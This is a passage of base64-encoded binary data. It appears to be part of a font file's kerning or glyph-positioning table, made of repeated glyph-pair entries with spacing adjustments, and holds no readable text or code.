7/6QGi/+cBqv/nAaz/5wAJAAsADwA/AAwAVP/rAF8ADgGc/8sBnv/pAaL/5wGq/+cBrP/nAAkACwAPAD8ADABU/+sAXwAOAZz/ywGe/+kBov/nAar/5wGs/+cAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/AAdb/7gAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QABAFkACwABAFkACwABAFkACwAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAAgDx/9YBZv+IAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv/AAAkACwAUAD8AEQBU/+IAXwATAZz/tAGe/9kBov/ZAar/2QGs/9kABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UABAAL/+YAP//0AF//7wE8/+0AJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/AAdb/7gAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAGACz/9QAvf/tAL8AEQDF/+AAx//nAMj/5QDJ/+4A1AASAOX/6QDx/9cBL//XATn/0wE7/9YBPP/FAUH/5wFJAA0BSwAMAVT/1gFV//IBnv/pAaL/5wGq/+cBrP/pAdb/8AABARf/8QAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/8AAAgDx//UBZv/AAAIA8f/1AWb/wAAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1gE8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+kBov/nAar/5wGs/+kB1v/wAAEBF//xAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/4gEE//ABG//xAS//6wFK//UBVP/sAWb/kAHU/+oACgDF/+oA6P+4APH/4gEE//ABG//xAS//6wFK//UBVP/sAWb/kAHU/+oABwDF/+oA6P/uAPH/1gD5/+0BL//sAVT/7AHU/+gAEgDU/64A4QASAOb/4ADo/60A6v/WAPj/3wD8/9IBAv/gARf/zgEn/90BKf/iAS3/4AEz/+ABOf/pATz/2gFG/70BUP/fAVMAEQAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QASANT/rgDhABIA5v/gAOj/rQDq/9YA+P/fAPz/0gEC/+ABF//OASf/3QEp/+IBLf/gATP/4AE5/+kBPP/aAUb/vQFQ/98BUwARAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1ABIA1P+uAOEAEgDm/+AA6P+tAOr/1gD4/98A/P/SAQL/4AEX/84BJ//dASn/4gEt/+ABM//gATn/6QE8/9oBRv+9AVD/3wFTABEABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UAGACz/9QAvf/tAL8AEQDF/+AAx//nAMj/5QDJ/+4A1AASAOX/6QDx/9cBL//XATn/0wE7/9YBPP/FAUH/5wFJAA0BSwAMAVT/1gFV//IBnv/pAaL/5wGq/+cBrP/pAdb/8AABARf/8QAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv/AAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/8AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/wAAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv/AAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/8AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/wAAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv/AAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/8AACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/4gEE//ABG//xAS//6wFK//UBVP/sAWb/kAHU/+oACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/4gEE//ABG//xAS//6wFK//UBVP/sAWb/kAHU/+oACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAEBnP/rAAEBnP/rACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/wAHW/+4ABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/AAdb/7gAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAkAAj/4gALABQADP/PAD8AEgBI/+oAVP/YAFb/6gBfABMAa/+uAHr/zQB//6AAhP/BAIf/wACz/9AAt//qALr/xgC7AA0Avf/pAL7/1gDB/+gAwv+6AMX/6QDH/8sAyP/aAMn/xwFu/9MBnP+rAZ7/zQGi/8sBqv/LAaz/ywGv//MBsv/zAbP/7wHU/8AB1v/uAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1ABQAWf/BALP/xQDF/7QA5f/XAPH/uQD5/+kBBP+yARf/0gEb/8gBL/+gATn/xQFB/+QBSv/MAUz/zAFU/8sBVf/vAZ7/6AGi/+YBqv/nAaz/5wAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAPAAD/8QAVP+/AFn/0QBr/2wAev9uAH//QwCE/6wAh/+hALP/uAC6/34Avv97AMH/mwDC/3kAxf+yAMf/fgDI/30Ayf98ANT/rwDhAA8A5f/kAOb/oADo/3QA6v+AAPH/sgD4/30A+f+yAPr/gAD8/3kA/QAoAQL/fQEE/38BF/9mARv/2gEn/4EBKf+YAS3/fQEv/7MBM/+gATn/fAE7/5oBPP9sAUH/5gFG/2sBSv+SAUz/rQFQ/3sBUwAPAVT/kQFV//IBnP+vAZ7/uQGi/7kBqv+5Aaz/uQGu/7wBr//xAbL/8QGz/+0B1P+zAdb/8QAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1gE8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+kBov/nAar/5wGs/+kB1v/wAAEBF//xADIAVP9+AFn/nQBr/vEAev70AH/+qwCE/14Ah/9LALP/cgC6/w8Avv8KAMH/QQDC/wcAxf9oAMf/DwDI/w4Ayf8MANT/YwDhAAUA5f+9AOb/SQDo/v4A6v8TAPH/aAD4/w4A+f9oAPr/EwD8/wcA/QAwAQL/DgEE/xEBF/7nARv/rAEn/xUBKf88AS3/DgEv/2oBM/9JATn/DAE7/z8BPP7xAUH/wAFG/u8BSv8xAUz/XwFQ/woBUwAFAVT/MAFV/9UB1P9qAdb/0wACAOj/aAEX/+4AGACz/9QAvf/tAL8AEQDF/+AAx//nAMj/5QDJ/+4A1AASAOX/6QDx/9cBL//XATn/0wE7/9YBPP/FAUH/5wFJAA0BSwAMAVT/1gFV//IBnv/pAaL/5wGq/+cBrP/pAdb/8AABARf/8QACAPH/1gFm/4gACgDh/8MA8f/PAPn/1AEv/84BOP/nATv/3wFJ/9EBS//sAVP/oAFU/9EAMgBU/34AWf+dAGv+8QB6/vQAf/6rAIT/XgCH/0sAs/9yALr/DwC+/woAwf9BAML/BwDF/2gAx/8PAMj/DgDJ/wwA1P9jAOEABQDl/70A5v9JAOj+/gDq/xMA8f9oAPj/DgD5/2gA+v8TAPz/BwD9ADABAv8OAQT/EQEX/ucBG/+sASf/FQEp/zwBLf8OAS//agEz/0kBOf8MATv/PwE8/vEBQf/AAUb+7wFK/zEBTP9fAVD/CgFTAAUBVP8wAVX/1QHU/2oB1v/TABQAWf/BALP/xQDF/7QA5f/XAPH/uQD5/+kBBP+yARf/0gEb/8gBL/+gATn/xQFB/+QBSv/MAUz/zAFU/8sBVf/vAZ7/6AGi/+YBqv/nAaz/5wAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/wAHW/+4AATeIAAQAAAAGABYAQACWA8gERgSwAAoANv/EAM3/xADR/8QBLv/EATb/xAKU/8QClv/EApj/xANH/8QECv/EABUAOAAUADkAJgA7ABYBFAAUAh8AFgKmACYCqAAWAqoAFgMRABYDIAAWAyMAFgNZACYDWwAmA10AJgNfABYDdAAUA3wAFgP+ABYEAAAWBAIAFgQnABYAzAAO/u4AEP7uACP/QAAs/zAANgAUAEP/3gBF/+sARv/rAEf/6wBJ/+sAUf/rAFP/6wBX/+oAWP/oAFv/6ACR/+sAlf/rAJf/6gCt/0AAr/9AALb/6wC4/+gAw//rAMT/6wDG/+oAzQAUANEAFADy/+sA/v/rAQj/QAET/+sBFf/oARn/6wEd/+sBLgAUATX/6wE2ABQBR//rAUj/6wFS/+sBZ/7uAWv+7gFv/u4BcP7uAgX/QAIG/0ACB/9AAgj/QAIJ/0ACCv9AAgv/QAIg/94CIf/eAiL/3gIj/94CJP/eAiX/3gIm/94CJ//rAij/6wIp/+sCKv/rAiv/6wIx/+sCMv/rAjP/6wI0/+sCNf/rAjb/6gI3/+oCOP/qAjn/6gI6/+gCO//oAjz/QAI9/94CPv9AAj//3gJA/0ACQf/eAkP/6wJF/+sCR//rAkn/6wJL/+sCTf/rAk//6wJR/+sCU//rAlX/6wJX/+sCWf/rAlv/6wJd/+sCa/8wAn//6wKB/+sCg//rApQAFAKWABQCmAAUApv/6gKd/+oCn//qAqH/6gKj/+oCpf/qAqn/6AMM/0ADFP9AAyT/6wMo/+oDKv/rAyz/6AMv/+oDMP/rAzH/6gM4/zADPP9AA0cAFANJ/94DSv/rA0z/6wNO/+sDT//oA1H/6wNY/+gDYP/oA2n/QANq/94DcP/rA3X/6AN2/+sDe//rA33/6AOC/0ADg//eA4T/QAOF/94Dif/rA4v/6wOM/+sDlv/rA5j/6wOa/+sDnv/oA6D/6AOi/+gDqf/rA6z/QAOt/94Drv9AA6//3gOw/0ADsf/eA7L/QAOz/94DtP9AA7X/3gO2/0ADt//eA7j/QAO5/94Duv9AA7v/3gO8/0ADvf/eA77/QAO//94DwP9AA8H/3gPC/0ADw//eA8X/6wPH/+sDyf/rA8v/6wPN/+sDz//rA9H/6wPT/+sD2f/rA9v/6wPd/+sD3//rA+H/6wPj/+sD5f/rA+f/6wPp/+sD6//rA+3/6wPv/+sD8f/qA/P/6gP1/+oD9//qA/n/6gP7/+oD/f/qA///6AQB/+gEA//oBAoAFAAfADb/3wA4/+QAOf/sADv/3QDN/98A0f/fART/5AEu/98BNv/fAh//3QKU/98Clv/fApj/3wKm/+wCqP/dAqr/3QMR/90DIP/dAyP/3QNH/98DWf/sA1v/7ANd/+wDX//dA3T/5AN8/90D/v/dBAD/3QQC/90ECv/fBCf/3QAaADb/zgA4/+0AO//QAM3/zgDR/84BFP/tAS7/zgE2/84CH//QApT/zgKW/84CmP/OAqj/0AKq/9ADEf/QAyD/0AMj/9ADR//OA1//0AN0/+0DfP/QA/7/0AQA/9AEAv/QBAr/zgQn/9AAEAAs/+4AN//uAhv/7gIc/+4CHf/uAh7/7gJr/+4Cmv/uApz/7gKe/+4CoP/uAqL/7gKk/+4DOP/uA/D/7gPy/+4AATKmAAQAAAAtAGQBggJ4AtYC8AMyA6gEngWUBm4HCAmiC2gMdg48Dm4OoA8eEGQR7hOEFJYWBBgmGNwaQhr4G7IcOByWHVQdyh54HqIf9CIyIlQjaiPIJEYkcCSiJLQk3iZMAEcABAAQAAkAEABF/+gARv/oAEf/6ABJ/+gAU//oAJH/6ACV/+gAtv/oAMP/6ADE/+gA8v/oAP7/6AEZ/+gBHf/oATX/6AFH/+gBSP/oAVL/6AFlABABZgAQAWgAEAFpABABagAQAif/6AIo/+gCKf/oAir/6AIr/+gCQ//oAkX/6AJH/+gCSf/oAkv/6AJN/+gCT//oAlH/6AJT/+gCVf/oAlf/6AJZ/+gCW//oAl3/6AMk/+gDSv/oA07/6ANR/+gDYQAQA2IAEANmABADcP/oA3b/6AN7/+gDif/oA4v/6AOM/+gDmP/oA6n/6APF/+gDx//oA8n/6APL/+gDzf/oA8//6APR/+gD0//oA+f/6APp/+gD6//oA+//6AA9AEX/7ABG/+wAR//sAEn/7ABT/+wAkf/sAJX/7AC2/+wAw//sAMT/7ADy/+wA/v/sARn/7AEd/+wBNf/sAUf/7AFI/+wBUv/sAif/7AIo/+wCKf/sAir/7AIr/+wCQ//sAkX/7AJH/+wCSf/sAkv/7AJN/+wCT//sAlH/7AJT/+wCVf/sAlf/7AJZ/+wCW//sAl3/7AMk/+wDSv/sA07/7ANR/+wDcP/sA3b/7AN7/+wDif/sA4v/7AOM/+wDmP/sA6n/7APF/+wDx//sA8n/7APL/+wDzf/sA8//7APR/+wD0//sA+f/7APp/+wD6//sA+//7AAXAFH/4gET/+ICMf/iAjL/4gIz/+ICNP/iAjX/4gJ//+ICgf/iAoP/4gMq/+IDMP/iA0z/4gOW/+IDmv/iA9n/4gPb/+ID3f/iA9//4gPh/+ID4//iA+X/4gPt/+IABgAO/4QAEP+EAWf/hAFr/4QBb/+EAXD/hAAQACz/7AA3/+wCG//sAhz/7AId/+wCHv/sAmv/7AKa/+wCnP/sAp7/7AKg/+wCov/sAqT/7AM4/+wD8P/sA/L/7AAdAAT/8gAJ//IAWP/zAFv/8wC4//MBFf/zAWX/8gFm//IBaP/yAWn/8gFq//ICOv/zAjv/8wKp//MDLP/zA0//8wNY//MDYP/zA2H/8gNi//IDZv/yA3X/8wN9//MDnv/zA6D/8wOi//MD///zBAH/8wQD//MAPQAl//MAKf/zADH/8wAz//MAgf/zAJD/8wCU//MArv/zAM7/8wED//MBEv/zARb/8wEY//MBGv/zARz/8wE0//MBUf/zAeD/8wHh//MB4//zAeT/8wIM//MCFv/zAhf/8wIY//MCGf/zAhr/8wJC//MCRP/zAkb/8wJI//MCVv/zAlj/8wJa//MCXP/zAn7/8wKA//MCgv/zArP/8wMQ//MDHf/zA0P/8wNG//MDa//zA3f/8wN6//MDlf/zA5f/8wOZ//MD2P/zA9r/8wPc//MD3v/zA+D/8wPi//MD5P/zA+b/8wPo//MD6v/zA+z/8wPu//MAPQAl/+YAKf/mADH/5gAz/+YAgf/mAJD/5gCU/+YArv/mAM7/5gED/+YBEv/mARb/5gEY/+YBGv/mARz/5gE0/+YBUf/mAeD/5gHh/+YB4//mAeT/5gIM/+YCFv/mAhf/5gIY/+YCGf/mAhr/5gJC/+YCRP/mAkb/5gJI/+YCVv/mAlj/5gJa/+YCXP/mAn7/5gKA/+YCgv/mArP/5gMQ/+YDHf/mA0P/5gNG/+YDa//mA3f/5gN6/+YDlf/mA5f/5gOZ/+YD2P/mA9r/5gPc/+YD3v/mA+D/5gPi/+YD5P/mA+b/5gPo/+YD6v/mA+z/5gPu/+YANgAj/+QAOv/SADv/0wCt/+QAr//kANX/0gEI/+QCBf/kAgb/5AIH/+QCCP/kAgn/5AIK/+QCC//kAh//0wI8/+QCPv/kAkD/5AKo/9MCqv/TAwz/5AMR/9MDFP/kAyD/0wMh/9IDI//TAzz/5ANI/9IDX//TA2n/5AN8/9MDf//SA4L/5AOE/+QDjf/SA6f/0gOs/+QDrv/kA7D/5AOy/+QDtP/kA7b/5AO4/+QDuv/kA7z/5AO+/+QDwP/kA8L/5AP+/9MEAP/TBAL/0wQM/9IEFP/SBCf/0wAmAA7/RgAQ/0YAI//NAK3/zQCv/80BCP/NAWf/RgFr/0YBb/9GAXD/RgIF/80CBv/NAgf/zQII/80CCf/NAgr/zQIL/80CPP/NAj7/zQJA/80DDP/NAxT/zQM8/80Daf/NA4L/zQOE/80DrP/NA67/zQOw/80Dsv/NA7T/zQO2/80DuP/NA7r/zQO8/80Dvv/NA8D/zQPC/80ApgBF/9wARv/cAEf/3ABJ/9wAT//BAFD/wQBR/9YAUv/BAFP/3ABX/90AWP/hAFv/4QCR/9wAlf/cAJf/3QC2/9wAuP/hALz/wQDD/9wAxP/cAMb/3QDn/8EA6//BAOz/wQDu/8EA7//BAPD/wQDy/9wA8//BAPX/wQD2/8EA+f/BAPv/wQD+/9wBAP/BARP/1gEV/+EBGf/cAR3/3AEx/8EBNf/cAUD/wQFF/8EBR//cAUj/3AFS/9wCJ//cAij/3AIp/9wCKv/cAiv/3AIw/8ECMf/WAjL/1gIz/9YCNP/WAjX/1gI2/90CN//dAjj/3QI5/90COv/hAjv/4QJD/9wCRf/cAkf/3AJJ/9wCS//cAk3/3AJP/9wCUf/cAlP/3AJV/9wCV//cAln/3AJb/9wCXf/cAnj/wQJ6/8ECfP/BAn3/wQJ//9YCgf/WAoP/1gKb/90Cnf/dAp//3QKh/90Co//dAqX/3QKp/+EDJP/cAyb/wQMo/90DKv/WAyz/4QMv/90DMP/WAzH/3QNK/9wDS//BA0z/1gNN/8EDTv/cA0//4QNR/9wDUv/BA1f/wQNY/+EDYP/hA2j/wQNw/9wDcf/BA3X/4QN2/9wDe//cA33/4QOJ/9wDi//cA4z/3AOS/8EDlP/BA5b/1gOY/9wDmv/WA57/4QOg/+EDov/hA6b/wQOp/9wDxf/cA8f/3APJ/9wDy//cA83/3APP/9wD0f/cA9P/3APZ/9YD2//WA93/1gPf/9YD4f/WA+P/1gPl/9YD5//cA+n/3APr/9wD7f/WA+//3APx/90D8//dA/X/3QP3/90D+f/dA/v/3QP9/90D///hBAH/4QQD/+EEB//BBAn/wQQT/8EEIP/BBCL/wQQk/8EAcQAE/9oACf/aAEX/8ABG//AAR//wAEn/8ABT//AAV//vAFj/3ABb/9wAkf/wAJX/8ACX/+8Atv/wALj/3ADD//AAxP/wAMb/7wDy//AA/v/wARX/3AEZ//ABHf/wATX/8AFH//ABSP/wAVL/8AFl/9oBZv/aAWj/2gFp/9oBav/aAif/8AIo//ACKf/wAir/8AIr//ACNv/vAjf/7wI4/+8COf/vAjr/3AI7/9wCQ//wAkX/8AJH//ACSf/wAkv/8AJN//ACT//wAlH/8AJT//ACVf/wAlf/8AJZ//ACW//wAl3/8AKb/+8Cnf/vAp//7wKh/+8Co//vAqX/7wKp/9wDJP/wAyj/7wMs/9wDL//vAzH/7wNK//ADTv/wA0//3ANR//ADWP/cA2D/3ANh/9oDYv/aA2b/2gNw//ADdf/cA3b/8AN7//ADff/cA4n/8AOL//ADjP/wA5j/8AOe/9wDoP/cA6L/3AOp//ADxf/wA8f/8APJ//ADy//wA83/8APP//AD0f/wA9P/8APn//AD6f/wA+v/8APv//AD8f/vA/P/7wP1/+8D9//vA/n/7wP7/+8D/f/vA///3AQB/9wEA//cAEMADgAMABAADABF/+cARv/nAEf/5wBJ/+cAU//nAJH/5wCV/+cAtv/nAMP/5wDE/+cA8v/nAP7/5wEZ/+cBHf/nATX/5wFH/+cBSP/nAVL/5wFnAAwBawAMAW8ADAFwAAwCJ//nAij/5wIp/+cCKv/nAiv/5wJD/+cCRf/nAkf/5wJJ/+cCS//nAk3/5wJP/+cCUf/nAlP/5wJV/+cCV//nAln/5wJb/+cCXf/nAyT/5wNK/+cDTv/nA1H/5wNw/+cDdv/nA3v/5wOJ/+cDi//nA4z/5wOY/+cDqf/nA8X/5wPH/+cDyf/nA8v/5wPN/+cDz//nA9H/5wPT/+cD5//nA+n/5wPr/+cD7//nAHEABAAMAAkADABF/+gARv/oAEf/6ABJ/+gAUf/qAFP/6ABYAAsAWwALAJH/6ACV/+gAtv/oALgACwDD/+gAxP/oAPL/6AD+/+gBE//qARUACwEZ/+gBHf/oATX/6AFH/+gBSP/oAVL/6AFlAAwBZgAMAWgADAFpAAwBagAMAif/6AIo/+gCKf/oAir/6AIr/+gCMf/qAjL/6gIz/+oCNP/qAjX/6gI6AAsCOwALAkP/6AJF/+gCR//oAkn/6AJL/+gCTf/oAk//6AJR/+gCU//oAlX/6AJX/+gCWf/oAlv/6AJd/+gCf//qAoH/6gKD/+oCqQALAyT/6AMq/+oDLAALAzD/6gNK/+gDTP/qA07/6ANPAAsDUf/oA1gACwNgAAsDYQAMA2IADANmAAwDcP/oA3UACwN2/+gDe//oA30ACwOJ/+gDi//oA4z/6AOW/+oDmP/oA5r/6gOeAAsDoAALA6IACwOp/+gDxf/oA8f/6APJ/+gDy//oA83/6APP/+gD0f/oA9P/6APZ/+oD2//qA93/6gPf/+oD4f/qA+P/6gPl/+oD5//oA+n/6APr/+gD7f/qA+//6AP/AAsEAQALBAMACwAMAFr/7QBc/+0A6f/tAqz/7QKu/+0CsP/tA1D/7QOA/+0Djv/tA6j/7QQN/+0EFf/tAAwAWv/yAFz/8gDp//ICrP/yAq7/8gKw//IDUP/yA4D/8gOO//IDqP/yBA3/8gQV//IAHwBY//QAWv/yAFv/9ABc//MAuP/0AOn/8gEV//QCOv/0Ajv/9AKp//QCrP/zAq7/8wKw//MDLP/0A0//9ANQ//IDWP/0A2D/9AN1//QDff/0A4D/8gOO//IDnv/0A6D/9AOi//QDqP/yA///9AQB//QEA//0BA3/8gQV//IAUQAE/8oACf/KADb/0gA4/9QAOv/0ADv/0wBY/+YAWv/vAFv/5gC4/+YAzf/SANH/0gDV//QA2f/tANz/4QDp/+8BFP/UARX/5gEu/9IBNv/SAWX/ygFm/8oBaP/KAWn/ygFq/8oCH//TAjr/5gI7/+YClP/SApb/0gKY/9ICqP/TAqn/5gKq/9MDEf/TAyD/0wMh//QDI//TAyz/5gM7/+0DR//SA